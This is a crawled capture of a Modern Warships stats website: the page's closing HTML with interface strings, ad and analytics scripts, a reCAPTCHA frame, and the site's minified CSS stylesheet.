Control&quot;,&quot;consumableCountermeasures&quot;:&quot;Countermeasures&quot;,&quot;consumableAmmoReserve&quot;:&quot;Ammunition Reserve&quot;,&quot;consumableSmoke&quot;:&quot;Smoke&quot;,&quot;consumableTorpedoCountermeasures&quot;:&quot;Torpedo Countermeasures&quot;,&quot;consumables&quot;:&quot;Consumables&quot;,&quot;compare&quot;:&quot;Compare&quot;,&quot;share&quot;:&quot;Share&quot;,&quot;tier&quot;:&quot;Tier&quot;,&quot;view&quot;:&quot;View&quot;,&quot;load_more&quot;:&quot;Load more&quot;,&quot;login_register&quot;:&quot;Login / Register&quot;,&quot;my_account&quot;:&quot;My account&quot;,&quot;download_modal_title&quot;:&quot;Download image&quot;,&quot;download_modal_body_line_1&quot;:&quot;Images on the MW Stats website are derivative works of assets in Modern Warships.&quot;,&quot;download_modal_body_line_2&quot;:&quot;However, the quality of the images has been improved. This is a very time-consuming process.&quot;,&quot;download_modal_body_line_3&quot;:&quot;If you use images from MW Stats in a YouTube video or other content, please mention our site in the video description and include a link.&quot;,&quot;download_modal_body_line_4&quot;:&quot;Thank you!&quot;,&quot;download_modal_download_image&quot;:&quot;Download image (16:9)&quot;,&quot;download_modal_download_image_square&quot;:&quot;Download image (1:1)&quot;,&quot;download_modal_download_image_transparent&quot;:&quot;Download image (transparent)&quot;,&quot;download_modal_close&quot;:&quot;Close&quot;,&quot;download_modal_checkbox_text&quot;:&quot;I have read and understood the above text&quot;,&quot;visualDetectionRange&quot;:&quot;Visual detection range&quot;,&quot;deleteAccount&quot;:&quot;Delete account&quot;,&quot;unlinkPatreon&quot;:&quot;Unlink Patreon&quot;,&quot;artcoin&quot;:&quot;Artcoin&quot;,&quot;market&quot;:&quot;Market&quot;,&quot;price&quot;:&quot;Price&quot;,&quot;buyout&quot;:&quot;Buyout&quot;,&quot;market_tier&quot;:&quot;Tier %s&quot;,&quot;market_tier_auto&quot;:&quot;Tier %s (auto)&quot;,&quot;dab_line_1&quot;:&quot;Ad blockers can&#039;t be used on MW Stats&quot;,&quot;dab_line_2&quot;:&quot;MW Stats is visited over 2 million times every month&quot;,&quot;dab_line_3&quot;:&quot;It costs a lot money to pay for server costs&quot;,&quot;dab_line_4&quot;:&quot;Ad revenue helps MW Stats to stay free for users&quot;,&quot;dab_line_5&quot;:&quot;Please disable your ad blocking extension or add &lt;strong&gt;mwstats.info&lt;/strong&gt; to your adblock allow list. If you don&#039;t want to see ads, you can support MW Stats on Patreon for ad-free browsing.&quot;,&quot;dab_button_1&quot;:&quot;I have disabled adblock&quot;,&quot;dab_button_2&quot;:&quot;Support MW Stats on Patreon&quot;,&quot;visibility&quot;:&quot;Visibility&quot;,&quot;viewRange&quot;:&quot;View Range&quot;,&quot;aerialVisibility&quot;:&quot;Aerial Visibility&quot;,&quot;surfaceVisibility&quot;:&quot;Surface Visibility&quot;,&quot;underwaterVisibility&quot;:&quot;Underwater Visibility&quot;,&quot;stealth&quot;:&quot;Stealth&quot;}}"></dab-modal>
    </div>

    <script>
        var mwsContext = {
            'isLoggedIn': false,
            'accountLevel': 0,
            'disableAds': false,
            'userId': null
        }

        window.localStorage.setItem('mws_context_cached', JSON.stringify(mwsContext));
        window.mwsContext = mwsContext;
    </script>

    
            <script type="text/javascript">

            (function () {

                if (/adidxbotc|Applebot\/|archive.org_bot|asterias\/|Baiduspider\/|bingbot\/|BingPreview\/|DuckDuckBot\/|FAST-WebCrawler\/|Feedspot|Feedspotbot\/|Google Page Speed Insights|Google PP|Google Search Console|Google Web Preview|Googlebot\/|Googlebot-Image\/|Googlebot-Mobile\/|Googlebot-News|Googlebot-Video\/|Google-SearchByImage|Google-Structured-Data-Testing-Tool|Chrome-Lighthouse|heritrix\/|iaskspider\/|Mediapartners-Google|msnbot\/|msnbot-media\/|msnbot-NewsBlogs\/|msnbot-UDiscovery\/|PTST\/|SEMrushBot|special_archiver\/|Siteimprove|Y!J-ASR\/|Y!J-BRI\/|Y!J-BRJ\/YATS|Y!J-BRO\/YFSJ|Y!J-BRW\/|Y!J-BSC\/|Yahoo! Site Explorer Feed Validator|Yahoo! Slurp|YahooCacheSystem|Yahoo-MMCrawler\/|YahooSeeker\/|aabot\/|compatible; aa\/|PetalBot\/|Prerender\/|webvitals.dev/.test(navigator.userAgent)) {
                    return;
                }

                var infolinks_pid = 3425271;
                var infolinks_wsid = 0;

                window.infolinks_pid = infolinks_pid;
                window.infolinks_wsid = infolinks_wsid;

                var s = document.createElement('script');
                s.setAttribute('src', "https://resources.infolinks.com/js/infolinks_main.js");
                document.body.appendChild(s);

            })();

        </script>


        
        <!--<script async src="https://fundingchoicesmessages.google.com/i/pub-8457395378296827?ers=1"></script> -->
        <!--<script> -->
        <!--    (function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})(); -->
        <!--</script> -->
        

    

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07c0cd6f0e5242e49729b106fe240df9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dTZf2YRJg3XL2s7jeM_8fw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768922019260');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mwstats.info/css/app.css?id=3bb38e3ddca76d82efc9fc6fa9cc5353
body_size: 11055
content:
/*! minireset.css v0.0.7 | MIT License | github.com/jgthms/minireset.css */blockquote,body,dd,dl,dt,fieldset,figure,h1,h2,h3,h4,h5,h6,hr,html,iframe,legend,li,ol,p,pre,textarea,ul{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:400}ul{list-style:none}button,input,select{margin:0}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}img,video{height:auto;max-width:100%}iframe{border:0}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */.wysiwyg{line-height:1.6}.wysiwyg a{text-decoration:none}.wysiwyg a:hover{border-bottom:1px solid}.wysiwyg abbr{border-bottom:1px dotted;cursor:help}.wysiwyg cite{font-style:italic}.wysiwyg hr{background:#e6e6e6;border:none;display:block;height:1px;margin-bottom:1.4em;margin-top:1.4em}.wysiwyg img{vertical-align:text-bottom}.wysiwyg ins{background-color:lime;text-decoration:none}.wysiwyg mark{background-color:#ff0}.wysiwyg small{font-size:.8em}.wysiwyg strong{font-weight:700}.wysiwyg sub,.wysiwyg sup{font-size:.8em}.wysiwyg sub{vertical-align:sub}.wysiwyg sup{vertical-align:super}.wysiwyg blockquote,.wysiwyg dl,.wysiwyg ol,.wysiwyg p,.wysiwyg pre,.wysiwyg table,.wysiwyg ul{margin-bottom:1.4em}.wysiwyg blockquote:last-child,.wysiwyg dl:last-child,.wysiwyg ol:last-child,.wysiwyg p:last-child,.wysiwyg pre:last-child,.wysiwyg table:last-child,.wysiwyg ul:last-child{margin-bottom:0}.wysiwyg p:empty{display:none}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{font-weight:700;line-height:1.2}.wysiwyg h1:first-child,.wysiwyg h2:first-child,.wysiwyg h3:first-child,.wysiwyg h4:first-child,.wysiwyg h5:first-child,.wysiwyg h6:first-child{margin-top:0}.wysiwyg h1{font-size:2.4em;margin-bottom:.58333em;margin-top:.58333em;line-height:1}.wysiwyg h2{font-size:1.6em;margin-bottom:.875em;margin-top:1.75em;line-height:1.1}.wysiwyg h3{font-size:1.3em;margin-bottom:1.07692em;margin-top:1.07692em}.wysiwyg h4{font-size:1.2em;margin-bottom:1.16667em;margin-top:1.16667em}.wysiwyg h5{font-size:1.1em;margin-bottom:1.27273em;margin-top:1.27273em}.wysiwyg h6{font-size:1em;margin-bottom:1.4em;margin-top:1.4em}.wysiwyg dd{margin-left:1.4em}.wysiwyg ol,.wysiwyg ul{list-style-position:outside;margin-left:1.4em}.wysiwyg ol{list-style-type:decimal}.wysiwyg ol ol{list-style-type:lower-alpha}.wysiwyg ol ol ol{list-style-type:lower-roman}.wysiwyg ol ol ol ol{list-style-type:lower-greek}.wysiwyg ol ol ol ol ol{list-style-type:decimal}.wysiwyg ol ol ol ol ol ol{list-style-type:lower-alpha}.wysiwyg ul{list-style-type:disc}.wysiwyg ul ul{list-style-type:circle}.wysiwyg ul ul ul{list-style-type:square}.wysiwyg ul ul ul ul{list-style-type:circle}.wysiwyg ul ul ul ul ul{list-style-type:disc}.wysiwyg ul ul ul ul ul ul{list-style-type:circle}.wysiwyg blockquote{border-left:4px solid #e6e6e6;padding:.6em 1.2em}.wysiwyg blockquote p{margin-bottom:0}.wysiwyg code,.wysiwyg kbd,.wysiwyg pre,.wysiwyg samp{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:auto;background-color:#f2f2f2;color:#333;font-size:.9em}.wysiwyg code,.wysiwyg kbd,.wysiwyg samp{border-radius:3px;line-height:1.77778;padding:.1em .4em .2em;vertical-align:baseline}.wysiwyg pre{overflow:auto;padding:1em 1.2em}.wysiwyg pre code{background:none;font-size:1em;line-height:1em}.wysiwyg figure{margin-bottom:2.8em;text-align:center}.wysiwyg figure:first-child{margin-top:0}.wysiwyg figure:last-child{margin-bottom:0}.wysiwyg figcaption{font-size:.8em;margin-top:.875em}.wysiwyg table{width:100%}.wysiwyg table pre{white-space:pre-wrap}.wysiwyg td,.wysiwyg th{font-size:1em;padding:.7em;border:1px solid #e6e6e6;line-height:1.4}.wysiwyg tfoot tr,.wysiwyg thead tr{background-color:#f5f5f5}.wysiwyg tfoot td,.wysiwyg tfoot th,.wysiwyg thead td,.wysiwyg thead th{font-size:.9em;padding:.77778em}.wysiwyg tbody tr,.wysiwyg tfoot td code,.wysiwyg tfoot th code,.wysiwyg thead td code,.wysiwyg thead th code{background-color:#fff}
.tippy-box[data-placement^=top]>.tippy-svg-arrow{bottom:0}.tippy-box[data-placement^=top]>.tippy-svg-arrow:after,.tippy-box[data-placement^=top]>.tippy-svg-arrow>svg{top:16px;transform:rotate(180deg)}.tippy-box[data-placement^=bottom]>.tippy-svg-arrow{top:0}.tippy-box[data-placement^=bottom]>.tippy-svg-arrow>svg{bottom:16px}.tippy-box[data-placement^=left]>.tippy-svg-arrow{right:0}.tippy-box[data-placement^=left]>.tippy-svg-arrow:after,.tippy-box[data-placement^=left]>.tippy-svg-arrow>svg{transform:rotate(90deg);top:calc(50% - 3px);left:11px}.tippy-box[data-placement^=right]>.tippy-svg-arrow{left:0}.tippy-box[data-placement^=right]>.tippy-svg-arrow:after,.tippy-box[data-placement^=right]>.tippy-svg-arrow>svg{transform:rotate(-90deg);top:calc(50% - 3px);right:11px}.tippy-svg-arrow{width:16px;height:16px;fill:#333;text-align:initial}.tippy-svg-arrow,.tippy-svg-arrow>svg{position:absolute}
.tippy-box[data-animation=scale-subtle][data-placement^=top]{transform-origin:bottom}.tippy-box[data-animation=scale-subtle][data-placement^=bottom]{transform-origin:top}.tippy-box[data-animation=scale-subtle][data-placement^=left]{transform-origin:right}.tippy-box[data-animation=scale-subtle][data-placement^=right]{transform-origin:left}.tippy-box[data-animation=scale-subtle][data-state=hidden]{transform:scale(.8);opacity:0}
.tippy-box[data-theme~=light]{color:#26323d;box-shadow:0 0 20px 4px rgba(154,161,177,.15),0 4px 80px -8px rgba(36,40,47,.25),0 4px 4px -2px rgba(91,94,105,.15);background-color:#fff}.tippy-box[data-theme~=light][data-placement^=top]>.tippy-arrow:before{border-top-color:#fff}.tippy-box[data-theme~=light][data-placement^=bottom]>.tippy-arrow:before{border-bottom-color:#fff}.tippy-box[data-theme~=light][data-placement^=left]>.tippy-arrow:before{border-left-color:#fff}.tippy-box[data-theme~=light][data-placement^=right]>.tippy-arrow:before{border-right-color:#fff}.tippy-box[data-theme~=light]>.tippy-backdrop{background-color:#fff}.tippy-box[data-theme~=light]>.tippy-svg-arrow{fill:#fff}.capsize-inter{line-height:1.5;word-break:break-word}.capsize-inter:before{content:"";margin-bottom:-.3864em;display:table}.capsize-inter:after{content:"";margin-top:-.3864em;display:table}.wysiwyg{word-wrap:break-word}.wysiwyg h1,.wysiwyg h2,.wysiwyg h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{margin-top:0;margin-bottom:30px}.wysiwyg a{font-weight:600;color:#f44336}.wysiwyg a,.wysiwyg a:active,.wysiwyg a:focus,.wysiwyg a:hover{border-bottom:none}.wysiwyg h1{font-weight:600;font-size:40px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h1{font-size:35px}}@media (max-width:820px){.wysiwyg h1{font-size:30px}}.wysiwyg h1:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h1:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h2{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h2{font-size:23.7824px}}@media (max-width:820px){.wysiwyg h2{font-size:21.7344px}}.wysiwyg h2:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h2:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h3{font-weight:600;font-variation-settings:"wght" 700;font-size:19.1104px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h3{font-size:18.4624px}}@media (max-width:820px){.wysiwyg h3{font-size:17.8144px}}.wysiwyg h3:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h3:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h4{font-weight:600;font-variation-settings:"wght" 700;font-size:16.6144px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h4{font-size:16.4864px}}@media (max-width:820px){.wysiwyg h4{font-size:16.3584px}}.wysiwyg h4:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h4:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h5{font-weight:600;font-size:16.0384px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h5{font-size:16.0304px}}@media (max-width:820px){.wysiwyg h5{font-size:16.0224px}}.wysiwyg h5:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h5:after{content:"";margin-top:-.3864em;display:table}.wysiwyg h6{font-weight:600;font-size:16px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.wysiwyg h6{font-size:16px}}@media (max-width:820px){.wysiwyg h6{font-size:16px}}.wysiwyg h6:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg h6:after{content:"";margin-top:-.3864em;display:table}.wysiwyg blockquote,.wysiwyg dl,.wysiwyg ol,.wysiwyg p,.wysiwyg pre,.wysiwyg table,.wysiwyg ul{line-height:1.5;margin-bottom:30px}.wysiwyg blockquote:before,.wysiwyg dl:before,.wysiwyg ol:before,.wysiwyg p:before,.wysiwyg pre:before,.wysiwyg table:before,.wysiwyg ul:before{content:"";margin-bottom:-.3864em;display:table}.wysiwyg blockquote:after,.wysiwyg dl:after,.wysiwyg ol:after,.wysiwyg p:after,.wysiwyg pre:after,.wysiwyg table:after,.wysiwyg ul:after{content:"";margin-top:-.3864em;display:table}@font-face{font-family:Inter var;font-weight:100 900;font-display:swap;font-style:normal;font-named-instance:"Regular";src:url(/fonts/inter-roman-var.woff2?ba4caefcdf5b36b438db92786991c845) format("woff2")}html{font-family:Inter var,sans-serif;background-color:#263238;color:#fff}body{overflow-y:scroll}.app{display:flex;min-height:100vh}@media (max-width:820px){.app{display:block}}.sidebar-container{width:300px;flex-shrink:0;background-color:#000}@media (max-width:1370px){.sidebar-container{display:none}}.sidebar{background-color:#000;position:fixed;top:0;width:300px;bottom:0;left:0;overflow-y:auto;overflow-x:hidden}html[dir=rtl] .sidebar{right:0;left:auto}.main{margin:40px;display:flex;align-items:center;flex-grow:1;flex-shrink:1;min-width:0;flex-direction:column}@media (max-width:820px){.main{margin:0 20px 20px}}.no-items{background-color:rgba(255,152,0,.2);border-radius:4px;color:#ff9800;line-height:1.5;margin-bottom:40px;width:100%;padding:30px 20px}.no-items:before{content:"";margin-bottom:-.3864em;display:table}.no-items:after{content:"";margin-top:-.3864em;display:table}.ship-cards{margin-bottom:40px;max-width:980px;width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.ship-cards{grid-template-columns:1fr 1fr;max-width:640px}}@media (max-width:820px){.ship-cards{display:block;margin-left:20px;margin-right:20px}}.ship-cards-2{margin-bottom:40px;max-width:980px;width:100%;display:grid;grid-template-columns:1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.ship-cards-2{grid-template-columns:1fr 1fr;max-width:640px}}@media (max-width:820px){.ship-cards-2{display:block}}.ship-card{width:100%;max-width:300px;background-color:#000;border-radius:4px;display:flex;flex-direction:column;overflow:hidden}@media (max-width:820px){.ship-card{max-width:100%;margin-bottom:20px}}.ship-card__text{margin-left:20px;margin-right:20px;margin-top:20px;padding-bottom:20px}.ship-card__image-overlay{position:absolute;left:18px;bottom:18px}.ship-card__image-overlay svg{width:18px;height:auto;fill:#fff}.ship-card__image{aspect-ratio:600/335;background-color:#37474f;overflow:hidden;position:relative}.ship-card__image img{display:block;width:100%}.ship-card__is-new{right:20px;top:20px;position:absolute;font-size:13px;text-transform:uppercase;line-height:1.5;font-weight:600;background-color:#fff;padding:7px;display:inline-block;color:#000;border-radius:3px}.ship-card__is-new span:before{content:"";margin-bottom:-.3864em;display:table}.ship-card__is-new span:after{content:"";margin-top:-.3864em;display:table}.rarity-triangle{content:"";width:0;height:0;border-color:transparent transparent transparent #fff;border-style:solid;border-width:0 0 20px 20px;left:0;top:0;position:absolute}.rarity-triangle--rarity-1{border-color:transparent transparent transparent #4caf50}.rarity-triangle--rarity-2{border-color:transparent transparent transparent #2196f3}.rarity-triangle--rarity-3{border-color:transparent transparent transparent #ff9800}.rarity-triangle--rarity-4{border-color:transparent transparent transparent #9c27b0}.ship-card__type-container{display:flex;justify-content:space-between}.ship-card__obtain-via{position:absolute;left:0;right:0;bottom:0}.ship-card__obtain-via-wrapper{padding:40px 20px 20px;color:#fff;background:linear-gradient(0deg,rgba(0,0,0,.5),transparent);display:flex;gap:20px}.ship-card__obtain-via-wrapper svg *{fill:#fff}.ship-card__obtain-via-icon{display:flex;justify-content:center;align-items:center}.ship-card__type{text-transform:uppercase;font-size:12px;margin-bottom:20px;line-height:1.5}.ship-card__type span,.ship-card__type svg{vertical-align:middle}.ship-card__type:before{content:"";margin-bottom:-.3864em;display:table}.ship-card__type:after{content:"";margin-top:-.3864em;display:table}.ship-card__type--tier{white-space:nowrap}.ship-card__type-top{text-transform:uppercase;font-size:12px;margin-bottom:10px;line-height:1.5}.ship-card__type-top:before{content:"";margin-bottom:-.3864em;display:table}.ship-card__type-top:after{content:"";margin-top:-.3864em;display:table}.ship-card__name{font-size:16px;line-height:1.5}.ship-card__name:before{content:"";margin-bottom:-.3864em;display:table}.ship-card__name:after{content:"";margin-top:-.3864em;display:table}.ship-card__name a,.ship-card__name a h2,.ship-card__name div h2,.ship-card__name span,.ship-card__name span h2{color:#fff;text-decoration:none;font-weight:700}.ship-card__buttons{position:relative;display:flex;width:100%;margin-top:auto}.ship-card__buttons-separator{background-color:hsla(0,0%,100%,.1);position:absolute;top:0;left:20px;right:20px;height:2px}.ship-card__button{all:unset;box-sizing:border-box;cursor:pointer;display:flex;width:50%;justify-content:center;align-items:center;height:60px;color:#f44336;font-weight:600;position:relative}.ship-card__button:disabled{opacity:.5;cursor:not-allowed}.ship-card__button-separator{position:absolute;right:0;width:2px;background-color:hsla(0,0%,100%,.1);top:15px;bottom:15px;transform:translateX(1px)}html[dir=rtl] .ship-card__button-separator{right:auto;left:0}.ship-card__buttons--only-one{display:block}.ship-card__buttons--only-one .ship-card__button{width:100%}.detail-view-wrapper{width:100%;max-width:980px}@media (max-width:1110px){.detail-view-wrapper{max-width:638px}}.detail-view{margin-bottom:40px}@media (max-width:1110px){.detail-view{grid-template-columns:1fr 1fr 1fr}}@media (max-width:820px){.detail-view{margin-bottom:20px}}.detail-view__split{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.detail-view__split{grid-template-columns:1fr;grid-column-gap:20px;grid-row-gap:20px}}.detail-view__name-card{background-color:#000;border-radius:4px;overflow:hidden}.detail-view__name-card-image{background-color:#37474f;aspect-ratio:600/335;position:relative;overflow:hidden}.detail-view__name-card-image img{display:block;width:100%;height:auto}.detail-view__name-card-text{padding:40px}@media (max-width:820px){.detail-view__name-card-text{padding:30px}}.detail-view__name-card-title{margin-bottom:30px}.detail-view__name-card-title h1{font-weight:600;font-size:25.8304px;word-break:break-word;line-height:1.5}@media (max-width:1110px){.detail-view__name-card-title h1{font-size:23.7824px}}@media (max-width:820px){.detail-view__name-card-title h1{font-size:21.7344px}}.detail-view__name-card-title h1:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__name-card-title h1:after{content:"";margin-top:-.3864em;display:table}.detail-view__name-card-description{opacity:.5;line-height:1.5}.detail-view__name-card-description:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__name-card-description:after{content:"";margin-top:-.3864em;display:table}.detail-view__stats-card{background-color:#000;border-radius:4px;overflow:hidden;padding:40px}@media (max-width:820px){.detail-view__stats-card{padding:30px}}.detail-view__stats-card-v2{background-color:#000;border-radius:4px;overflow:hidden;padding:40px;display:flex;flex-direction:column;gap:40px}@media (max-width:820px){.detail-view__stats-card-v2{padding:30px}}.detail-view__stats-card-title{margin-bottom:40px}@media (max-width:820px){.detail-view__stats-card-title{margin-bottom:30px}}.detail-view__stats-card-title h2{font-weight:600;font-size:20px;line-height:1.5}.detail-view__stats-card-title h2:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__stats-card-title h2:after{content:"";margin-top:-.3864em;display:table}.detail-view__stats-card-title-v2 h2{font-weight:600;font-size:20px;line-height:1.5}.detail-view__stats-card-title-v2 h2:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__stats-card-title-v2 h2:after{content:"";margin-top:-.3864em;display:table}.detail-view__stats-card-title-split{display:flex;margin-bottom:40px}@media (max-width:820px){.detail-view__stats-card-title-split{margin-bottom:30px}}.detail-view__stats-card-primary-area h2{font-weight:600;font-size:20px;line-height:1.5}.detail-view__stats-card-primary-area h2:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__stats-card-primary-area h2:after{content:"";margin-top:-.3864em;display:table}.detail-view__stats-card-secondary-area{margin-top:-12px;margin-bottom:-12px;margin-left:auto}html[dir=rtl] .detail-view__stats-card-secondary-area{margin-left:0;margin-right:auto}.ship-info__top-stat{margin-bottom:30px}.ship-info__top-stat:last-child{margin-bottom:0}.ship-info__top-stat-bar,.ship-info__top-stat-bar-inner{height:6px;border-radius:2px;transition:width .2s linear}.ship-info__top-stat-bar{background-color:#263238}.ship-info__top-stats--has-bottom-margin{margin-bottom:40px}.ship-info__top-stats-half{display:grid;grid-template-columns:1fr 1fr;grid-column-gap:40px;grid-row-gap:30px}.ship-info__top-stats-half .ship-info__top-stat{margin-bottom:0}@media (max-width:1110px){.ship-info__top-stats-half{grid-template-columns:1fr}}.ship-info__top-stat-bar-inner{background-color:#fff;min-width:6px}.ship-info__top-stat-text{display:flex;justify-content:space-between;margin-bottom:20px;font-size:16px}.ship-info__top-stat-key{opacity:.8;line-height:1.5;flex-shrink:1;min-width:0}.ship-info__top-stat-key span{word-break:break-word;margin-right:10px;vertical-align:middle}@supports (margin-inline-start:0){.ship-info__top-stat-key span{margin-right:0;margin-inline-end:10px}}.ship-info__top-stat-key:before{content:"";margin-bottom:-.3864em;display:table}.ship-info__top-stat-key:after{content:"";margin-top:-.3864em;display:table}.ship-info__top-stat-info{vertical-align:middle;display:inline-flex;justify-content:center;align-items:center}.ship-info__top-stat-info svg{fill:#fff}.ship-info__top-stat-value{font-weight:600;text-align:right;flex-shrink:0;line-height:1.5;direction:ltr;font-variant-numeric:tabular-nums}.ship-info__top-stat-value:before{content:"";margin-bottom:-.3864em;display:table}.ship-info__top-stat-value:after{content:"";margin-top:-.3864em;display:table}.rarity-color---1,.rarity-color--0{font-weight:600}.rarity-color--1{font-weight:600;color:#4caf50}.rarity-color--2{font-weight:600;color:#2196f3}.rarity-color--3{font-weight:600;color:#ff9800}.rarity-color--4{font-weight:600;color:#9c27b0}.small-cards{margin-bottom:40px;width:100%;max-width:980px;display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-column-gap:40px;grid-row-gap:40px}@media (max-width:1110px){.small-cards{grid-template-columns:1fr 1fr 1fr;max-width:638px}}@media (max-width:820px){.small-cards{grid-column-gap:20px;grid-row-gap:20px;grid-template-columns:1fr 1fr}}.small-card{width:100%;max-width:215px;background-color:#000;border-radius:4px;display:flex;flex-direction:column;overflow:hidden}@media (max-width:820px){.small-card{max-width:100%}}.small-card__image{aspect-ratio:1/1;position:relative;background-color:#37474f}.small-card__image img{display:block;width:100%}.modules-title{width:100%;margin-bottom:40px}@media (max-width:820px){.modules-title{margin-top:10px;margin-bottom:30px}}.modules-title h2{font-weight:600;font-size:25.8304px;line-height:1.5;word-break:break-word}@media (max-width:1110px){.modules-title h2{font-size:23.7824px}}@media (max-width:820px){.modules-title h2{font-size:21.7344px}}.modules-title h2:before{content:"";margin-bottom:-.3864em;display:table}.modules-title h2:after{content:"";margin-top:-.3864em;display:table}.small-card__overlay-info{position:absolute;left:20px;bottom:20px}.small-card__count{border-radius:2px;background-color:#fff;color:#000;padding:8px 6px;font-size:12px;font-weight:700;line-height:1.5}.small-card__count:before{content:"";margin-bottom:-.3864em;display:table}.small-card__count:after{content:"";margin-top:-.3864em;display:table}.filter-button{all:unset;box-sizing:border-box;cursor:pointer;background:#000;display:flex;align-items:center;text-decoration:none;color:#fff;padding:20px;border-radius:4px;max-width:300px;min-width:0;flex-shrink:1}.filter-button__label,.filter-button__value{line-height:1.5}.filter-button__label:before,.filter-button__value:before{content:"";margin-bottom:-.3864em;display:table}.filter-button__label:after,.filter-button__value:after{content:"";margin-top:-.3864em;display:table}.filter-button__label{opacity:.75;margin-right:10px;margin-inline-end:10px;white-space:nowrap}.filter-button__label--highlighted{opacity:.75}.filter-button__value{font-weight:600;margin-right:10px;margin-inline-end:10px;min-width:0}.filter-button__value span{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.filter-button__icon{display:flex;margin-left:auto}@supports (margin-inline-start:0){.filter-button__icon{margin-left:0;margin-inline-start:auto}}.filter-button__icon svg path{fill:#fff}.detail-view__characteristics-item-key,.detail-view__characteristics-item-value{text-align:right;line-height:1.5}.detail-view__characteristics-item-key:before,.detail-view__characteristics-item-value:before{content:"";margin-bottom:-.3864em;display:table}.detail-view__characteristics-item-key:after,.detail-view__characteristics-item-value:after{content:"";margin-top:-.3864em;display:table}.detail-view__characteristics-item{margin-bottom:30px;display:flex;justify-content:space-between}.detail-view__characteristics-item:last-child{margin-bottom:0}.detail-view__characteristics-item-key{opacity:.8;text-align:left}.detail-view__characteristics-item-value{text-align:right;font-weight:600;direction:ltr}.small-card__overlay-info{display:flex}.small-card__locked{display:flex;justify-content:center;align-items:center;padding-left:10px;padding-right:10px}.small-card__locked svg{width:18px;height:auto;fill:#fff}.detail-top-buttons{display:flex;margin-bottom:40px;justify-content:space-between;gap:20px}@media (max-width:820px){.detail-top-buttons{margin-bottom:20px}}.detail-top-buttons__button{all:unset;box-sizing:border-box;cursor:pointer;background:#000;display:flex;align-items:center;text-decoration:none;color:#fff;padding:20px;font-weight:500;border-radius:4px;max-width:300px;min-width:0;flex-shrink:1}.detail-top-buttons__button svg{transform:rotate(180deg) scale(1.6);width:10px;height:auto;margin-right:15px;opacity:75%;flex-shrink:0}@supports (margin-inline-start:0){.detail-top-buttons__button svg{margin-right:0;margin-inline-end:15px}}html[dir=rtl] .detail-top-buttons__button svg{transform:rotate(0deg) scale(1.6)}.detail-top-buttons__button svg *{fill:#fff}.detail-top-buttons__button--compare{flex-shrink:0}.detail-top-buttons__button-text{line-height:1.5;flex-shrink:1;min-width:0}.detail-top-buttons__button-text:before{content:"";margin-bottom:-.3864em;display:table}.detail-top-buttons__button-text:after{content:"";margin-top:-.3864em;display:table}.detail-top-buttons__button-text 